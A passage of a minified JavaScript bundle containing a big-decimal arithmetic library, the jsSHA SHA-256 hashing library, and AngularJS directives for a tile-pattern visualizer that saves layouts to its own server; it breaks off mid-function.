e={165:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.abs=void 0,t.abs=function(e){return"number"!=typeof e&&"bigint"!=typeof e||(e=e.toString()),"-"==e[0]?e.substring(1):e}},217:function(e,t){function n(e){if(l(e))return e;for(var t="",n=e.length,r=e.split(".")[1],i=r?r.length:0,a=0;a<n;a++)e[a]>="0"&&e[a]<="9"?t+=9-parseInt(e[a]):t+=e[a];return o(t,i>0?"0."+new Array(i).join("0")+"1":"1")}function r(e){var t=e.split(".");for(t[0]||(t[0]="0");"0"==t[0][0]&&t[0].length>1;)t[0]=t[0].substring(1);return t[0]+(t[1]?"."+t[1]:"")}function i(e,t){var n=e.split("."),r=t.split("."),i=n[0].length,o=r[0].length;return i>o?r[0]=new Array(Math.abs(i-o)+1).join("0")+(r[0]?r[0]:""):n[0]=new Array(Math.abs(i-o)+1).join("0")+(n[0]?n[0]:""),i=n[1]?n[1].length:0,o=r[1]?r[1].length:0,(i||o)&&(i>o?r[1]=(r[1]?r[1]:"")+new Array(Math.abs(i-o)+1).join("0"):n[1]=(n[1]?n[1]:"")+new Array(Math.abs(i-o)+1).join("0")),[e=n[0]+(n[1]?"."+n[1]:""),t=r[0]+(r[1]?"."+r[1]:"")]}function o(e,t){var n;e=(n=i(e,t))[0],t=n[1];for(var r="",o=0,l=e.length-1;l>=0;l--)if("."!==e[l]){var a=parseInt(e[l])+parseInt(t[l])+o;r=a%10+r,o=Math.floor(a/10)}else r="."+r;return o?o.toString()+r:r}function l(e){return/^0[0]*[.]{0,1}[0]*$/.test(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.pad=t.trim=t.add=void 0,t.add=function(e,t){var a;void 0===t&&(t="0");var s=0,u=-1;"-"==e[0]&&(l(e=e.substring(1))||(s++,u=1,e.length)),"-"==t[0]&&(l(t=t.substring(1))||(s++,u=2,t.length)),e=r(e),t=r(t),e=(a=i(r(e),r(t)))[0],t=a[1],1==s&&(1===u?e=n(e):2===u&&(t=n(t)));var c=o(e,t);return s?2==s?"-"+r(c):e.length<c.length?r(c.substring(1)):"-"+r(n(c)):r(c)},t.trim=r,t.pad=i},664:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.compareTo=void 0;var r=n(217),i=n(859);t.compareTo=function(e,t){var n,o,l=!1;if(n=[e,t].map((function(e){return(0,i.stripTrailingZero)(e)})),e=n[0],t=n[1],"-"==e[0]&&"-"!=t[0])return-1;if("-"!=e[0]&&"-"==t[0])return 1;if("-"==e[0]&&"-"==t[0]&&(e=e.substr(1),t=t.substr(1),l=!0),e=(o=(0,r.pad)(e,t))[0],t=o[1],0==e.localeCompare(t))return 0;for(var a=0;a<e.length;a++)if(e[a]!=t[a])return e[a]>t[a]?l?-1:1:l?1:-1;return 0}},415:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.divide=void 0;var r=n(217),i=n(350),o=n(916);t.divide=function(e,t,n,l){if(void 0===n&&(n=8),void 0===l&&(l=o.RoundingModes.HALF_EVEN),0==t)throw new Error("Cannot divide by 0");if(e=e.toString(),t=t.toString(),e=e.replace(/(\.\d*?[1-9])0+$/g,"$1").replace(/\.0+$/,""),t=t.replace(/(\.\d*?[1-9])0+$/g,"$1").replace(/\.0+$/,""),0==e)return"0";var a=0;"-"==t[0]&&(t=t.substring(1),a++),"-"==e[0]&&(e=e.substring(1),a++);var s=t.indexOf(".")>0?t.length-t.indexOf(".")-1:-1;if(t=(0,r.trim)(t.replace(".","")),s>=0){var u=e.indexOf(".")>0?e.length-e.indexOf(".")-1:-1;if(-1==u)e=(0,r.trim)(e+new Array(s+1).join("0"));else if(s>u)e=e.replace(".",""),e=(0,r.trim)(e+new Array(s-u+1).join("0"));else if(s<u){var c=(e=e.replace(".","")).length-u+s;e=(0,r.trim)(e.substring(0,c)+"."+e.substring(c))}else s==u&&(e=(0,r.trim)(e.replace(".","")))}var d=0,f=t.length,h="",p=e.indexOf(".")>-1&&e.indexOf(".")<f?e.substring(0,f+1):e.substring(0,f);if(e=e.indexOf(".")>-1&&e.indexOf(".")<f?e.substring(f+1):e.substring(f),p.indexOf(".")>-1){var g=p.length-p.indexOf(".")-1;f>(p=p.replace(".","")).length&&(g+=f-p.length,p+=new Array(f-p.length+1).join("0")),d=g,h="0."+new Array(g).join("0")}for(n+=2;d<=n;){for(var m=0;parseInt(p)>=parseInt(t);)p=(0,r.add)(p,"-"+t),m++;h+=m,e?("."==e[0]&&(h+=".",d++,e=e.substring(1)),p+=e.substring(0,1),e=e.substring(1)):(d||(h+="."),d++,p+="0")}return(1==a?"-":"")+(0,r.trim)((0,i.roundOff)(h,n-2,l))}},213:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.modulus=void 0;var r=n(415),i=n(350),o=n(182),l=n(26),a=n(916);function s(e){if(-1!=e.indexOf("."))throw new Error("Modulus of non-integers not supported")}t.modulus=function(e,t){if(0==t)throw new Error("Cannot divide by 0");e=e.toString(),t=t.toString(),s(e),s(t);var n="";return"-"==e[0]&&(n="-",e=e.substr(1)),"-"==t[0]&&(t=t.substr(1)),n+(0,l.subtract)(e,(0,o.multiply)(t,(0,i.roundOff)((0,r.divide)(e,t),0,a.RoundingModes.FLOOR)))}},182:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.multiply=void 0;var r=n(859);t.multiply=function(e,t){e=e.toString(),t=t.toString();var n=0;"-"==e[0]&&(n++,e=e.substr(1)),"-"==t[0]&&(n++,t=t.substr(1)),e=(0,r.stripTrailingZero)(e),t=(0,r.stripTrailingZero)(t);var i=0,o=0;-1!=e.indexOf(".")&&(i=e.length-e.indexOf(".")-1),-1!=t.indexOf(".")&&(o=t.length-t.indexOf(".")-1);var l=i+o;if(e=(0,r.stripTrailingZero)(e.replace(".","")),t=(0,r.stripTrailingZero)(t.replace(".","")),e.length<t.length){var a=e;e=t,t=a}if("0"==t)return"0";for(var s,u,c=t.length,d=0,f=[],h=c-1,p="",g=0;g<c;g++)f[g]=e.length-1;for(g=0;g<2*e.length;g++){for(var m=0,v=t.length-1;v>=h&&v>=0;v--)f[v]>-1&&f[v]<e.length&&(m+=parseInt(e[f[v]--])*parseInt(t[v]));m+=d,d=Math.floor(m/10),p=m%10+p,h--}return p=(0,r.stripTrailingZero)((s=p,0==(u=l)?s:(s=u>=s.length?new Array(u-s.length+1).join("0")+s:s).substr(0,s.length-u)+"."+s.substr(s.length-u,u))),1==n&&(p="-"+p),p}},350:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.roundOff=void 0;var r=n(916);function i(e,t,n,i){if(!e||e===new Array(e.length+1).join("0"))return!1;if(i===r.RoundingModes.DOWN||!n&&i===r.RoundingModes.FLOOR||n&&i===r.RoundingModes.CEILING)return!1;if(i===r.RoundingModes.UP||n&&i===r.RoundingModes.FLOOR||!n&&i===r.RoundingModes.CEILING)return!0;var o="5"+new Array(e.length).join("0");if(e>o)return!0;if(e<o)return!1;switch(i){case r.RoundingModes.HALF_DOWN:return!1;case r.RoundingModes.HALF_UP:return!0;case r.RoundingModes.HALF_EVEN:default:return parseInt(t[t.length-1])%2==1}}function o(e,t){void 0===t&&(t=0),t||(t=1),"number"==typeof e&&e.toString();for(var n="",r=e.length-1;r>=0;r--){var i=parseInt(e[r])+t;10==i?(t=1,i=0):t=0,n+=i}return t&&(n+=t),n.split("").reverse().join("")}t.roundOff=function e(t,n,l){if(void 0===n&&(n=0),void 0===l&&(l=r.RoundingModes.HALF_EVEN),l===r.RoundingModes.UNNECESSARY)throw new Error("UNNECESSARY Rounding Mode has not yet been implemented");"number"!=typeof t&&"bigint"!=typeof t||(t=t.toString());var a=!1;"-"===t[0]&&(a=!0,t=t.substring(1));var s=t.split("."),u=s[0],c=s[1];if(n<0){if(n=-n,u.length<=n)return"0";var d=u.substr(0,u.length-n);return(a?"-":"")+(d=e(t=d+"."+u.substr(u.length-n)+c,0,l))+new Array(n+1).join("0")}if(0==n)return u.length,i(s[1],u,a,l)&&(u=o(u)),(a&&parseInt(u)?"-":"")+u;if(!s[1])return(a?"-":"")+u+"."+new Array(n+1).join("0");if(s[1].length<n)return(a?"-":"")+u+"."+s[1]+new Array(n-s[1].length+1).join("0");c=s[1].substring(0,n);var f=s[1].substring(n);return f&&i(f,c,a,l)&&(c=o(c)).length>n?(a?"-":"")+o(u,parseInt(c[0]))+"."+c.substring(1):(a&&(parseInt(u)||parseInt(c))?"-":"")+u+"."+c}},916:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.RoundingModes=void 0,function(e){e[e.CEILING=0]="CEILING",e[e.DOWN=1]="DOWN",e[e.FLOOR=2]="FLOOR",e[e.HALF_DOWN=3]="HALF_DOWN",e[e.HALF_EVEN=4]="HALF_EVEN",e[e.HALF_UP=5]="HALF_UP",e[e.UNNECESSARY=6]="UNNECESSARY",e[e.UP=7]="UP"}(t.RoundingModes||(t.RoundingModes={}))},859:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.stripTrailingZero=void 0,t.stripTrailingZero=function(e){var t="-"===e[0];for(t&&(e=e.substr(1));"0"==e[0];)e=e.substr(1);if(-1!=e.indexOf("."))for(;"0"==e[e.length-1];)e=e.substr(0,e.length-1);return""==e||"."==e?e="0":"."==e[e.length-1]&&(e=e.substr(0,e.length-1)),"."==e[0]&&(e="0"+e),t&&"0"!=e&&(e="-"+e),e}},26:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.negate=t.subtract=void 0;var r=n(217);function i(e){return"-"==e[0]?e.substr(1):"-"+e}t.subtract=function(e,t){return e=e.toString(),t=i(t=t.toString()),(0,r.add)(e,t)},t.negate=i}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var o=t[r]={exports:{}};return e[r](o,o.exports,n),o.exports}var r={};!function(){var e=r,t=n(217),i=n(165),o=n(350),l=n(182),a=n(415),s=n(213),u=n(664),c=n(26),d=n(916),f=n(859),h=function(){function e(t){void 0===t&&(t="0"),this.value=e.validate(t)}return e.validate=function(e){if(e){if(e=e.toString(),isNaN(e))throw Error("Parameter is not a number: "+e);"+"==e[0]&&(e=e.substring(1))}else e="0";if(e.startsWith(".")?e="0"+e:e.startsWith("-.")&&(e="-0"+e.substr(1)),/e/i.test(e)){var n=e.split(/[eE]/),r=n[0],i=n[1],o="";"-"==(r=(0,t.trim)(r))[0]&&(o="-",r=r.substring(1)),r.indexOf(".")>=0?(i=parseInt(i)+r.indexOf("."),r=r.replace(".","")):i=parseInt(i)+r.length,e=r.length<i?o+r+new Array(i-r.length+1).join("0"):r.length>=i&&i>0?o+(0,t.trim)(r.substring(0,i))+(r.length>i?"."+r.substring(i):""):o+"0."+new Array(1-i).join("0")+r}return e},e.prototype.getValue=function(){return this.value},e.prototype.setValue=function(t){this.value=e.validate(t)},e.getPrettyValue=function(t,n,r){void 0===n&&(n=3),void 0===r&&(r=",");var i="-"==(t=e.validate(t)).charAt(0);i&&(t=t.substring(1));for(var o=t.indexOf("."),l="",a=o=o>0?o:t.length;a>0;)a<n?(n=a,a=0):a-=n,l=t.substring(a,a+n)+(a<o-n&&a>=0?r:"")+l;return(i?"-":"")+l+t.substring(o)},e.prototype.getPrettyValue=function(t,n){return void 0===t&&(t=3),void 0===n&&(n=","),e.getPrettyValue(this.value,t,n)},e.round=function(t,n,r){if(void 0===n&&(n=0),void 0===r&&(r=d.RoundingModes.HALF_EVEN),t=e.validate(t),isNaN(n))throw Error("Precision is not a number: "+n);return(0,o.roundOff)(t,n,r)},e.prototype.round=function(t,n){if(void 0===t&&(t=0),void 0===n&&(n=d.RoundingModes.HALF_EVEN),isNaN(t))throw Error("Precision is not a number: "+t);return new e((0,o.roundOff)(this.value,t,n))},e.abs=function(t){return t=e.validate(t),(0,i.abs)(t)},e.prototype.abs=function(){return new e((0,i.abs)(this.value))},e.floor=function(t){return-1===(t=e.validate(t)).indexOf(".")?t:e.round(t,0,d.RoundingModes.FLOOR)},e.prototype.floor=function(){return-1===this.value.indexOf(".")?new e(this.value):new e(this.value).round(0,d.RoundingModes.FLOOR)},e.ceil=function(t){return-1===(t=e.validate(t)).indexOf(".")?t:e.round(t,0,d.RoundingModes.CEILING)},e.prototype.ceil=function(){return-1===this.value.indexOf(".")?new e(this.value):new e(this.value).round(0,d.RoundingModes.CEILING)},e.add=function(n,r){return n=e.validate(n),r=e.validate(r),(0,t.add)(n,r)},e.prototype.add=function(n){return new e((0,t.add)(this.value,n.getValue()))},e.subtract=function(t,n){return t=e.validate(t),n=e.validate(n),(0,c.subtract)(t,n)},e.prototype.subtract=function(t){return new e((0,c.subtract)(this.value,t.getValue()))},e.multiply=function(t,n){return t=e.validate(t),n=e.validate(n),(0,l.multiply)(t,n)},e.prototype.multiply=function(t){return new e((0,l.multiply)(this.value,t.getValue()))},e.divide=function(t,n,r,i){return t=e.validate(t),n=e.validate(n),(0,a.divide)(t,n,r,i)},e.prototype.divide=function(t,n,r){return new e((0,a.divide)(this.value,t.getValue(),n,r))},e.modulus=function(t,n){return t=e.validate(t),n=e.validate(n),(0,s.modulus)(t,n)},e.prototype.modulus=function(t){return new e((0,s.modulus)(this.value,t.getValue()))},e.compareTo=function(t,n){return t=e.validate(t),n=e.validate(n),(0,u.compareTo)(t,n)},e.prototype.compareTo=function(e){return(0,u.compareTo)(this.value,e.getValue())},e.negate=function(t){return t=e.validate(t),(0,c.negate)(t)},e.prototype.negate=function(){return new e((0,c.negate)(this.value))},e.stripTrailingZero=function(t){return t=e.validate(t),(0,f.stripTrailingZero)(t)},e.prototype.stripTrailingZero=function(){return new e((0,f.stripTrailingZero)(this.value))},e.RoundingModes=d.RoundingModes,e}();e.default=h}(),bigDecimal=r.default}(),function(e){function t(e,t,n){var r,i,o,d,f,h,p,g,m=0,v=[],w=0,y=!1,S=!1,x=[],T=[],M=!1;if(r=(n=n||{}).encoding||"UTF8",g=n.numRounds||1,o=c(t,r),g!==parseInt(g,10)||1>g)throw Error("numRounds must a integer >= 1");if(h=function(t,n){return z(t,n,e)},p=function(t,n,r,i){var o,l;if("SHA-224"!==e&&"SHA-256"!==e)throw Error("Unexpected error in SHA-2 implementation");for(o=15+(n+65>>>9<<4),l=16;t.length<=o;)t.push(0);for(t[n>>>5]|=128<<24-n%32,t[o]=n+r,r=t.length,n=0;n<r;n+=l)i=z(t.slice(n,n+l),i,e);if("SHA-224"===e)t=[i[0],i[1],i[2],i[3],i[4],i[5],i[6]];else{if("SHA-256"!==e)throw Error("Unexpected error in SHA-2 implementation");t=i}return t},"SHA-224"===e)f=512,d=224;else{if("SHA-256"!==e)throw Error("Chosen SHA variant is not supported");f=512,d=256}i=b(e),this.setHMACKey=function(t,n,o){var l;if(!0===S)throw Error("HMAC key already set");if(!0===y)throw Error("Cannot set HMAC key after finalizing hash");if(!0===M)throw Error("Cannot set HMAC key after calling update");if(t=(n=c(n,r=(o||{}).encoding||"UTF8")(t)).binLen,n=n.value,o=(l=f>>>3)/4-1,l<t/8){for(n=p(n,t,0,b(e));n.length<=o;)n.push(0);n[o]&=4294967040}else if(l>t/8){for(;n.length<=o;)n.push(0);n[o]&=4294967040}for(t=0;t<=o;t+=1)x[t]=909522486^n[t],T[t]=1549556828^n[t];i=h(x,i),m=f,S=!0},this.update=function(e){var t,n,r,l=0,a=f>>>5;for(e=(t=o(e,v,w)).binLen,n=t.value,t=e>>>5,r=0;r<t;r+=a)l+f<=e&&(i=h(n.slice(r,r+a),i),l+=f);m+=l,v=n.slice(l>>>5),w=e%f,M=!0},this.getHash=function(t,n){var r,o,c;if(!0===S)throw Error("Cannot call getHash after setting HMAC key");switch(c=u(n),t){case"HEX":r=function(e){return l(e,c)};break;case"B64":r=function(e){return a(e,c)};break;case"BYTES":r=s;break;default:throw Error("format must be HEX, B64, or BYTES")}if(!1===y)for(i=p(v,w,m,i),o=1;o<g;o+=1)i=p(i,d,0,b(e));return y=!0,r(i)},this.getHMAC=function(t,n){var r,o,c;if(!1===S)throw Error("Cannot call getHMAC without first setting HMAC key");switch(c=u(n),t){case"HEX":r=function(e){return l(e,c)};break;case"B64":r=function(e){return a(e,c)};break;case"BYTES":r=s;break;default:throw Error("outputFormat must be HEX, B64, or BYTES")}return!1===y&&(o=p(v,w,m,i),i=h(T,b(e)),i=p(o,d,f,i)),y=!0,r(i)}}function n(){}function r(e,t,n){var r,i,o,l,a,s=e.length;if(t=t||[0],a=(n=n||0)>>>3,0!=s%2)throw Error("String of HEX type must be in byte increments");for(r=0;r<s;r+=2){if(i=parseInt(e.substr(r,2),16),isNaN(i))throw Error("String of HEX type contains invalid characters");for(o=(l=(r>>>1)+a)>>>2;t.length<=o;)t.push(0);t[o]|=i<<8*(3-l%4)}return{value:t,binLen:4*s+n}}function i(e,t,n){var r,i,o,l,a=[];a=t||[0];for(i=(n=n||0)>>>3,r=0;r<e.length;r+=1)t=e.charCodeAt(r),o=(l=r+i)>>>2,a.length<=o&&a.push(0),a[o]|=t<<8*(3-l%4);return{value:a,binLen:8*e.length+n}}function o(e,t,n){var r,i,o,l,a,s,u=[],c=0;u=t||[0];if(t=(n=n||0)>>>3,-1===e.search(/^[a-zA-Z0-9=+\/]+$/))throw Error("Invalid character in base-64 string");if(i=e.indexOf("="),e=e.replace(/\=/g,""),-1!==i&&i<e.length)throw Error("Invalid '=' found in base-64 string");for(i=0;i<e.length;i+=4){for(a=e.substr(i,4),o=l=0;o<a.length;o+=1)l|=(r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(a[o]))<<18-6*o;for(o=0;o<a.length-1;o+=1){for(r=(s=c+t)>>>2;u.length<=r;)u.push(0);u[r]|=(l>>>16-8*o&255)<<8*(3-s%4),c+=1}}return{value:u,binLen:8*c+n}}function l(e,t){var n,r,i="",o=4*e.length;for(n=0;n<o;n+=1)r=e[n>>>2]>>>8*(3-n%4),i+="0123456789abcdef".charAt(r>>>4&15)+"0123456789abcdef".charAt(15&r);return t.outputUpper?i.toUpperCase():i}function a(e,t){var n,r,i,o="",l=4*e.length;for(n=0;n<l;n+=3)for(i=n+1>>>2,r=e.length<=i?0:e[i],i=n+2>>>2,i=e.length<=i?0:e[i],i=(e[n>>>2]>>>8*(3-n%4)&255)<<16|(r>>>8*(3-(n+1)%4)&255)<<8|i>>>8*(3-(n+2)%4)&255,r=0;4>r;r+=1)8*n+6*r<=32*e.length?o+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(i>>>6*(3-r)&63):o+=t.b64Pad;return o}function s(e){var t,n,r="",i=4*e.length;for(t=0;t<i;t+=1)n=e[t>>>2]>>>8*(3-t%4)&255,r+=String.fromCharCode(n);return r}function u(e){var t={outputUpper:!1,b64Pad:"="};if(e=e||{},t.outputUpper=e.outputUpper||!1,!0===e.hasOwnProperty("b64Pad")&&(t.b64Pad=e.b64Pad),"boolean"!=typeof t.outputUpper)throw Error("Invalid outputUpper formatting option");if("string"!=typeof t.b64Pad)throw Error("Invalid b64Pad formatting option");return t}function c(e,t){var n;switch(t){case"UTF8":case"UTF16BE":case"UTF16LE":break;default:throw Error("encoding must be UTF8, UTF16BE, or UTF16LE")}switch(e){case"HEX":n=r;break;case"TEXT":n=function(e,n,r){var i,o,l,a,s,u=[],c=[],d=0;u=n||[0];if(l=(n=r||0)>>>3,"UTF8"===t)for(i=0;i<e.length;i+=1)for(c=[],128>(r=e.charCodeAt(i))?c.push(r):2048>r?(c.push(192|r>>>6),c.push(128|63&r)):55296>r||57344<=r?c.push(224|r>>>12,128|r>>>6&63,128|63&r):(i+=1,r=65536+((1023&r)<<10|1023&e.charCodeAt(i)),c.push(240|r>>>18,128|r>>>12&63,128|r>>>6&63,128|63&r)),o=0;o<c.length;o+=1){for(a=(s=d+l)>>>2;u.length<=a;)u.push(0);u[a]|=c[o]<<8*(3-s%4),d+=1}else if("UTF16BE"===t||"UTF16LE"===t)for(i=0;i<e.length;i+=1){for(r=e.charCodeAt(i),"UTF16LE"===t&&(r=(o=255&r)<<8|r>>>8),a=(s=d+l)>>>2;u.length<=a;)u.push(0);u[a]|=r<<8*(2-s%4),d+=2}return{value:u,binLen:8*d+n}};break;case"B64":n=o;break;case"BYTES":n=i;break;default:throw Error("format must be HEX, TEXT, B64, or BYTES")}return n}function d(e,t){return e>>>t|e<<32-t}function f(e,t,n){return e&t^~e&n}function h(e,t,n){return e&t^e&n^t&n}function p(e){return d(e,2)^d(e,13)^d(e,22)}function g(e){return d(e,6)^d(e,11)^d(e,25)}function m(e){return d(e,7)^d(e,18)^e>>>3}function v(e){return d(e,17)^d(e,19)^e>>>10}function w(e,t){var n=(65535&e)+(65535&t);return((e>>>16)+(t>>>16)+(n>>>16)&65535)<<16|65535&n}function y(e,t,n,r){var i=(65535&e)+(65535&t)+(65535&n)+(65535&r);return((e>>>16)+(t>>>16)+(n>>>16)+(r>>>16)+(i>>>16)&65535)<<16|65535&i}function S(e,t,n,r,i){var o=(65535&e)+(65535&t)+(65535&n)+(65535&r)+(65535&i);return((e>>>16)+(t>>>16)+(n>>>16)+(r>>>16)+(i>>>16)+(o>>>16)&65535)<<16|65535&o}function b(e){var t,r;switch(t=[3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428],r=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],e){case"SHA-224":e=t;break;case"SHA-256":e=r;break;case"SHA-384":case"SHA-512":e=[new n,new n,new n,new n,new n,new n,new n,new n];break;default:throw Error("Unknown SHA variant")}return e}function z(e,t,n){var r,i,o,l,a,s,u,c,d,b,z,T,M,I,C,U,A,P,O,E,N,R,$,j=[];if("SHA-224"!==n&&"SHA-256"!==n)throw Error("Unexpected error in SHA-2 implementation");for(b=64,T=1,R=Number,M=w,I=y,C=S,U=m,A=v,P=p,O=g,N=h,E=f,$=x,n=t[0],r=t[1],i=t[2],o=t[3],l=t[4],a=t[5],s=t[6],u=t[7],z=0;z<b;z+=1)16>z?(d=z*T,c=e.length<=d?0:e[d],d=e.length<=d+1?0:e[d+1],j[z]=new R(c,d)):j[z]=I(A(j[z-2]),j[z-7],U(j[z-15]),j[z-16]),c=C(u,O(l),E(l,a,s),$[z],j[z]),d=M(P(n),N(n,r,i)),u=s,s=a,a=l,l=M(o,c),o=i,i=r,r=n,n=M(c,d);return t[0]=M(n,t[0]),t[1]=M(r,t[1]),t[2]=M(i,t[2]),t[3]=M(o,t[3]),t[4]=M(l,t[4]),t[5]=M(a,t[5]),t[6]=M(s,t[6]),t[7]=M(u,t[7]),t}var x;x=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],"function"==typeof define&&define.amd?define((function(){return t})):"undefined"!=typeof exports?"undefined"!=typeof module&&module.exports?module.exports=exports=t:exports=t:e.jsSHA=t}(this),function(){var e=window.JJ;e.modules.visualizer.factory("patternHelper",["$http","installationMethod",function(t,n){var r={},i={};function o(e,t,n){var r=e.w,i=e.h;if(90===e.r||270===e.r){var o=r;r=i,i=o}for(;e.x+r>t;)e.x-=t;for(;e.y+i>n;)e.y-=n}function l(e,t){e.x=Math.round(e.x*t),e.y=Math.round(e.y*t),e.w=Math.round(e.w*t),e.h=Math.round(e.h*t)}return r.savePattern=function(r,a){function s(e){setTimeout(a.bind(null,e),0)}var u=r.save(),c=256,d=Math.round(r.cols*r.cellSize*c),f=Math.round(r.rows*r.cellSize*c);u.pxPerFt=c,u.installationMethod=n.getAppliedMethodId();for(var h=0;h<u.tiles.length;++h){l(u.tiles[h],c)}u.tiles=function(e,t,n){for(var r=0;r<e.length;++r)o(e[r],t,n);return e.sort((function(e,t){for(var n=["y","x","id","variation","r"],r=0;r<n.length;++r){var i=n[r],o=Number(e[i])-Number(t[i]);if(o)return o}return 0}))}(u.tiles,d,f);var p,g,m,v=(p=u.tiles,g=p.map((function(e){return[Number(e.x),Number(e.y),Number(e.id),Number(e.r)].join(",")})).join("|"),(m=new jsSHA("SHA-256","TEXT")).update(g),m.getHash("HEX"));return!function(e){return!0===i[e]}(v)?t({method:"POST",url:e.baseUrl+"visualizer/pattern/save",data:u}).then((function(e){var t=e.data.id;t===v?function(e){i[e]=!0}(v):console.error("Server calculated a different pattern hash than client!",t,v),s(t)})):s(v),u},r.getTilesUrl=function(t,n){t=t.sort((function(e,t){return e.styleNum!==t.styleNum?e.styleNum-t.styleNum:e.colorNum-t.colorNum}));for(var r=[],i=0;i<t.length;++i){var o,l=t[i];o=l.getTileSizeSuffix(),r.push(l.styleNum+o+"-"+l.colorNum)}return e.baseUrl+"visualizer/tiles/"+n+"/"+r.join("/")},r}])}(angular),function(e,t){window.JJ.modules.visualizer.directive("confirmPopup",[function(){return{transclude:!0,link:function(e,n,r,i,o){var l;function a(){r.confirmPopupProceed&&e.$eval(r.confirmPopupProceed)}e.dontShowAgain=(l=r.confirmPopupId,"1"===t.cookie(l)),e.dontShowAgain&&a(),e.cancel=function(){r.confirmPopupCancel&&e.$eval(r.confirmPopupCancel)},e.proceed=function(){e.dontShowAgain&&function(e){t.cookie(e,"1")}(r.confirmPopupId),a()}},templateUrl:"/templates/confirm/popup.html",scope:!0}}])}(angular,jQuery),angular,window.JJ.modules.visualizer.directive("downloadsPopup",[function(){return{link:function(e,t,n){window.Loewy.LayoutSameHeight.refresh()},templateUrl:"/templates/downloads/popup.html"}}]),angular,window.JJ.modules.visualizer.directive("installationMethodPopup",["installationMethod",function(e){return{templateUrl:"/templates/installation_method/popup.html",controller:["$scope",function(t){t.showInstallationMethods=!1,t.selectedMethod=e.getAppliedMethod();var n=!1;t.selectInstallationMethod=function(e){t.selectedMethod=e},t.getMethodLabel=function(e){return e?e.label:"Custom"},t.getMethods=function(){for(var n=e.getMethods().slice(0),r=n.length-1;r>=0;--r){var i=n[r];e.canApply(i)||n.splice(r,1)}return null===t.selectedMethod&&n.unshift(null),n},t.installationMethods=t.getMethods(),t.getInstallationMethodClass=function(e){return{"product-installationMethod":!0,selected:e===t.selectedMethod}},t.getDiagramStyle=function(e){return e&&e.diagram?{"background-image":"url("+e.diagram+")"}:{}},t.canApply=function(){var r=e.getAppliedMethod(),i=t.selectedMethod;return null!==i&&(n||null===r||i.id!==r.id)},t.apply=function(){e.apply(t.selectedMethod)?(n=!1,t.close()):alert("Please add more tiles to your palette before applying this installation method.")},t.$watch((function(){return e.getAppliedMethod()}),(function(e,n){null===e&&(t.selectedMethod=null)})),t.$on("palette::modifyItems",(function(){n=!0}))}],scope:!0}}]),angular,window.JJ.modules.visualizer.directive("patternBoard",["pattern","palette",function(e,t){function n(t,n){var r,i,o,l,a=(r=t,i=n.clientX,o=n.clientY,l=r.getBoundingClientRect(),{x:i-l.left,y:o-l.top}),s=e.getScale();return{x:a.x/s.x,y:a.y/s.y}}function r(t,n,r,i,o){var l=e.getScale();return{left:Math.floor(t*l.x)+"px",top:Math.floor(n*l.y)+"px",width:Math.ceil(r*l.x)+"px",height:Math.ceil(i*l.y)+"px",transform:"translateZ(0) rotate("+Math.round(o)+"deg)"}}function i(e){var t=e.getPositionAdjustedForRotation();return r(t.x,t.y,e.w,e.h,e.r)}function o(e){return{"background-image":"url('"+e.getTileUrl()+"')"}}function l(e){return r(e.x,e.y,e.w,e.h,0)}function a(e){return{"visualizer-board-tile":!0,"visualizer-board-tile_active":e.active,"visualizer-board-tile_selected":e.selected}}function s(t,n){var r=e.getScale();return{x:t/r,y:n/r}}return{templateUrl:"/templates/pattern/board.html",link:function(r,u,c){r.tiles=e.tiles,r.intersections=[],r.getScale=e.getScale.bind(e),r.getStyle=i,r.getInnerStyle=o,r.getIntersectionStyle=l,r.getClasses=a,r.getScaledPosition=s,r.$on("pattern::render",(function(){r.intersections=e.getIntersections()}));var d=null,f=!1,h=null,p=null;r.onMouseDown=function(r,i){if(-1!==e.tiles.indexOf(r)){var o=n(u[0],i);d=r,h={x:o.x-r.p.x,y:o.y-r.p.y},d.active=!0,p=e.getSelectedTile(),e.deselectTiles(),t.deselectItems()}else console.error("Clicked tile is not part of pattern tiles!")},r.onMouseUp=function(r){if(d)return delete d.active,f?e.notifyChanged():(t.deselectItems(),d!==p&&e.selectTile(d)),d=null,f=!1,void(h=null);var i=t.getSelectedItem();if(i){var o=n(u[0],r),l=i.clone();o.x-=.5*l.w,o.y-=.5*l.h,l.p=e.snapToGrid(o),l.randomizeVariation(),e.tiles.push(l),e.notifyChanged()}else e.deselectTiles()},r.onMouseMove=function(t){if(d){var r=n(u[0],t),i=d.p.x,o=d.p.y;if(d.p.x=r.x-h.x,d.p.y=r.y-h.y,d.p=e.snapToGrid(d.p),!f){var l=e.getEpsilon();f=Math.abs(d.p.x-i)>l||Math.abs(d.p.y-o)>l}}}},scope:!0}}]),function(e){window.JJ.modules.visualizer.directive("patternCanvas",["$window","pattern",function(t,n){function r(e,t,n,r,i){e.moveTo(Math.round(t)+.5,Math.round(n)+.5),e.lineTo(Math.round(r)+.5,Math.round(i)+.5)}function i(e){var t=e.canvas,i=n.getScale();e.fillStyle="#fff",e.fillRect(0,0,t.width,t.height),i.x*=n.cellSize,i.y*=n.cellSize,e.fillStyle="#fff",e.fillRect(0,0,t.width,t.height);for(var 